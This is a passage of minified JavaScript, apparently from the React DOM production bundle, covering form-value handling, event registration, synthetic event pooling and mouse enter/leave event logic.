n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?_e(e,t.type,n):t.hasOwnProperty("defaultValue")&&_e(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function _e(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}(t.children))&&(e.children=t),e}function Oe(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Ie(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Me(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function Ae(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ne(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Ae(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Le,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n)})}:e}(function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((Le=Le||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Le.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Re(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function De(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Fe={animationend:De("Animation","AnimationEnd"),animationiteration:De("Animation","AnimationIteration"),animationstart:De("Animation","AnimationStart"),transitionend:De("Transition","TransitionEnd")},Ue={},Be={};function We(e){if(Ue[e])return Ue[e];if(!Fe[e])return e;var t,n=Fe[e];for(t in n)if(n.hasOwnProperty(t)&&t in Be)return Ue[e]=n[t];return e}_&&(Be=document.createElement("div").style,"AnimationEvent"in window||(delete Fe.animationend.animation,delete Fe.animationiteration.animation,delete Fe.animationstart.animation),"TransitionEvent"in window||delete Fe.transitionend.transition);var qe=We("animationend"),Ve=We("animationiteration"),$e=We("animationstart"),He=We("transitionend"),Qe="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ye=new("function"==typeof WeakMap?WeakMap:Map);function Ge(e){var t=Ye.get(e);return void 0===t&&(t=new Map,Ye.set(e,t)),t}function Ke(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ze(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Xe(e){if(Ke(e)!==e)throw Error(a(188))}function Je(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ke(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Xe(o),e;if(i===r)return Xe(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function tt(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var nt=null;function rt(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)m(e,t[r],n[r]);else t&&m(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ot(e){if(null!==e&&(nt=et(nt,e)),e=nt,nt=null,e){if(tt(e,rt),nt)throw Error(a(95));if(c)throw e=s,c=!1,s=null,e}}function it(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function at(e){if(!_)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ut=[];function lt(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ut.length&&ut.push(e)}function ct(e,t,n,r){if(ut.length){var o=ut.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function st(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=it(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,l=0;l<w.length;l++){var c=w[l];c&&(c=c.extractEvents(r,t,i,o,a))&&(u=et(u,c))}ot(u)}}function ft(e,t,n){if(!n.has(e)){switch(e){case"scroll":$t(t,"scroll",!0);break;case"focus":case"blur":$t(t,"focus",!0),$t(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":at(e)&&$t(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Qe.indexOf(e)&&Vt(e,t)}n.set(e,null)}}var dt,pt,ht,vt=!1,mt=[],gt=null,yt=null,bt=null,xt=new Map,wt=new Map,kt=[],St="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Et="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Tt(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function _t(e,t){switch(e){case"focus":case"blur":gt=null;break;case"dragenter":case"dragleave":yt=null;break;case"mouseover":case"mouseout":bt=null;break;case"pointerover":case"pointerout":xt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":wt.delete(t.pointerId)}}function Ct(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Tt(t,n,r,o,i),null!==t&&null!==(t=Sn(t))&&pt(t),e):(e.eventSystemFlags|=r,e)}function Ot(e){var t=kn(e.target);if(null!==t){var n=Ke(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ze(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,function(){ht(n)})}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function jt(e){if(null!==e.blockedOn)return!1;var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Sn(t);return null!==n&&pt(n),e.blockedOn=t,!1}return!0}function Pt(e,t,n){jt(e)&&n.delete(t)}function It(){for(vt=!1;0<mt.length;){var e=mt[0];if(null!==e.blockedOn){null!==(e=Sn(e.blockedOn))&&dt(e);break}var t=Qt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:mt.shift()}null!==gt&&jt(gt)&&(gt=null),null!==yt&&jt(yt)&&(yt=null),null!==bt&&jt(bt)&&(bt=null),xt.forEach(Pt),wt.forEach(Pt)}function Mt(e,t){e.blockedOn===t&&(e.blockedOn=null,vt||(vt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,It)))}function At(e){function t(t){return Mt(t,e)}if(0<mt.length){Mt(mt[0],e);for(var n=1;n<mt.length;n++){var r=mt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==gt&&Mt(gt,e),null!==yt&&Mt(yt,e),null!==bt&&Mt(bt,e),xt.forEach(t),wt.forEach(t),n=0;n<kt.length;n++)(r=kt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<kt.length&&null===(n=kt[0]).blockedOn;)Ot(n),null===n.blockedOn&&kt.shift()}var Nt={},Lt=new Map,zt=new Map,Rt=["abort","abort",qe,"animationEnd",Ve,"animationIteration",$e,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",He,"transitionEnd","waiting","waiting"];function Dt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Lt.set(r,i),Nt[o]=i}}Dt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Dt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Dt(Rt,2);for(var Ft="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ut=0;Ut<Ft.length;Ut++)zt.set(Ft[Ut],0);var Bt=i.unstable_UserBlockingPriority,Wt=i.unstable_runWithPriority,qt=!0;function Vt(e,t){$t(t,e,!1)}function $t(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=function(e,t,n,r){R||L();var o=Ht,i=R;R=!0;try{N(o,e,t,n,r)}finally{(R=i)||F()}}.bind(null,t,1,e);break;case 1:r=function(e,t,n,r){Wt(Bt,Ht.bind(null,e,t,n,r))}.bind(null,t,1,e);break;default:r=Ht.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Ht(e,t,n,r){if(qt)if(0<mt.length&&-1<St.indexOf(e))e=Tt(null,e,t,n,r),mt.push(e);else{var o=Qt(e,t,n,r);if(null===o)_t(e,r);else if(-1<St.indexOf(e))e=Tt(o,e,t,n,r),mt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return gt=Ct(gt,e,t,n,r,o),!0;case"dragenter":return yt=Ct(yt,e,t,n,r,o),!0;case"mouseover":return bt=Ct(bt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return xt.set(i,Ct(xt.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,wt.set(i,Ct(wt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){_t(e,r),e=ct(e,r,null,t);try{U(st,e)}finally{lt(e)}}}}function Qt(e,t,n,r){if(null!==(n=kn(n=it(r)))){var o=Ke(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=Ze(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=ct(e,r,n,t);try{U(st,e)}finally{lt(e)}return null}var Yt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gt=["Webkit","ms","Moz","O"];function Kt(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Yt.hasOwnProperty(e)&&Yt[e]?(""+t).trim():t+"px"}function Zt(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=Kt(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Yt).forEach(function(e){Gt.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Yt[t]=Yt[e]})});var Xt=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Jt(e,t){if(t){if(Xt[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if(!("object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function en(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var tn="http://www.w3.org/1999/xhtml";function nn(e,t){var n=Ge(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=E[t];for(var r=0;r<t.length;r++)ft(t[r],e,n)}function rn(){}function on(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function an(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function un(e,t){var n,r=an(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=an(r)}}function ln(){for(var e=window,t=on();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=on((e=t.contentWindow).document)}return t}function cn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var sn=null,fn=null;function dn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function pn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var hn="function"==typeof setTimeout?setTimeout:void 0,vn="function"==typeof clearTimeout?clearTimeout:void 0;function mn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function gn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var yn=Math.random().toString(36).slice(2),bn="__reactInternalInstance$"+yn,xn="__reactEventHandlers$"+yn,wn="__reactContainere$"+yn;function kn(e){var t=e[bn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[wn]||n[bn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=gn(e);null!==e;){if(n=e[bn])return n;e=gn(e)}return t}n=(e=n).parentNode}return null}function Sn(e){return!(e=e[bn]||e[wn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function En(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function Tn(e){return e[xn]||null}function _n(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Cn(e,t){var n=e.stateNode;if(!n)return null;var r=p(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function On(e,t,n){(t=Cn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=et(n._dispatchListeners,t),n._dispatchInstances=et(n._dispatchInstances,e))}function jn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=_n(t);for(t=n.length;0<t--;)On(n[t],"captured",e);for(t=0;t<n.length;t++)On(n[t],"bubbled",e)}}function Pn(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Cn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=et(n._dispatchListeners,t),n._dispatchInstances=et(n._dispatchInstances,e))}function In(e){e&&e.dispatchConfig.registrationName&&Pn(e._targetInst,null,e)}function Mn(e){tt(e,jn)}var An=null,Nn=null,Ln=null;function zn(){if(Ln)return Ln;var e,t,n=Nn,r=n.length,o="value"in An?An.value:An.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Ln=o.slice(e,1<t?1-t:void 0)}function Rn(){return!0}function Dn(){return!1}function Fn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Rn:Dn,this.isPropagationStopped=Dn,this}function Un(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Bn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Wn(e){e.eventPool=[],e.getPooled=Un,e.release=Bn}o(Fn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Rn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Rn)},persist:function(){this.isPersistent=Rn},isPersistent:Dn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Dn,this._dispatchInstances=this._dispatchListeners=null}}),Fn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Fn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Wn(n),n},Wn(Fn);var qn=Fn.extend({data:null}),Vn=Fn.extend({data:null}),$n=[9,13,27,32],Hn=_&&"CompositionEvent"in window,Qn=null;_&&"documentMode"in document&&(Qn=document.documentMode);var Yn=_&&"TextEvent"in window&&!Qn,Gn=_&&(!Hn||Qn&&8<Qn&&11>=Qn),Kn=String.fromCharCode(32),Zn={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Xn=!1;function Jn(e,t){switch(e){case"keyup":return-1!==$n.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function er(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var tr=!1,nr={eventTypes:Zn,extractEvents:function(e,t,n,r){var o;if(Hn)e:{switch(e){case"compositionstart":var i=Zn.compositionStart;break e;case"compositionend":i=Zn.compositionEnd;break e;case"compositionupdate":i=Zn.compositionUpdate;break e}i=void 0}else tr?Jn(e,n)&&(i=Zn.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=Zn.compositionStart);return i?(Gn&&"ko"!==n.locale&&(tr||i!==Zn.compositionStart?i===Zn.compositionEnd&&tr&&(o=zn()):(Nn="value"in(An=r)?An.value:An.textContent,tr=!0)),i=qn.getPooled(i,t,n,r),o?i.data=o:null!==(o=er(n))&&(i.data=o),Mn(i),o=i):o=null,(e=Yn?function(e,t){switch(e){case"compositionend":return er(t);case"keypress":return 32!==t.which?null:(Xn=!0,Kn);case"textInput":return(e=t.data)===Kn&&Xn?null:e;default:return null}}(e,n):function(e,t){if(tr)return"compositionend"===e||!Hn&&Jn(e,t)?(e=zn(),Ln=Nn=An=null,tr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Gn&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Vn.getPooled(Zn.beforeInput,t,n,r)).data=e,Mn(t)):t=null,null===o?t:null===t?o:[o,t]}},rr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function or(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!rr[e.type]:"textarea"===t}var ir={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function ar(e,t,n){return(e=Fn.getPooled(ir.change,e,t,n)).type="change",I(n),Mn(e),e}var ur=null,lr=null;function cr(e){ot(e)}function sr(e){if(xe(En(e)))return e}function fr(e,t){if("change"===e)return t}var dr=!1;function pr(){ur&&(ur.detachEvent("onpropertychange",hr),lr=ur=null)}function hr(e){if("value"===e.propertyName&&sr(lr))if(e=ar(lr,e,it(e)),R)ot(e);else{R=!0;try{A(cr,e)}finally{R=!1,F()}}}function vr(e,t,n){"focus"===e?(pr(),lr=n,(ur=t).attachEvent("onpropertychange",hr)):"blur"===e&&pr()}function mr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return sr(lr)}function gr(e,t){if("click"===e)return sr(t)}function yr(e,t){if("input"===e||"change"===e)return sr(t)}_&&(dr=at("input")&&(!document.documentMode||9<document.documentMode));var br={eventTypes:ir,_isInputEventSupported:dr,extractEvents:function(e,t,n,r){var o=t?En(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=fr;else if(or(o))if(dr)a=yr;else{a=mr;var u=vr}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=gr);if(a&&(a=a(e,t)))return ar(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&_e(o,"number",o.value)}},xr=Fn.extend({view:null,detail:null}),wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function Sr(){return kr}var Er=0,Tr=0,_r=!1,Cr=!1,Or=xr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Sr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Er;return Er=e.screenX,_r?"mousemove"===e.type?e.screenX-t:0:(_r=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Tr;return Tr=e.screenY,Cr?"mousemove"===e.type?e.screenY-t:0:(Cr=!0,0)}}),jr=Or.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Pr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Ir={eventTypes:Pr,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;if(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?kn(t):null)&&(t!==Ke(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null,a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Or,l=Pr.mouseLeave,c=Pr.mouseEnter,s="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=jr,l=Pr.pointerLeave,c=Pr.pointerEnter,s="pointer");if(e=null==a?i:En(a),i=null==t?i:En(t),(l=u.getPooled(l,a,n,r)).type=s+"leave",l.target=e,l.relatedTarget=i,(n=u.getPooled(c,t,n,r)).type=s+"enter",n.target=i,n.relatedTarget=e,s=t,(r=a)&&s)e:{for(c=s,a=0,e=u=r;e;e=_n(e))a++;for(e=0,t=c;t;t=_n(t))e++;for(;0<a-e;)u=_n(u),a--;for(;0<e-a;)c=_n(c),e--;for(;a--;){if(u===c||u===c.alternate)break e;u=_n(u),c=_n(c)}u=null}else 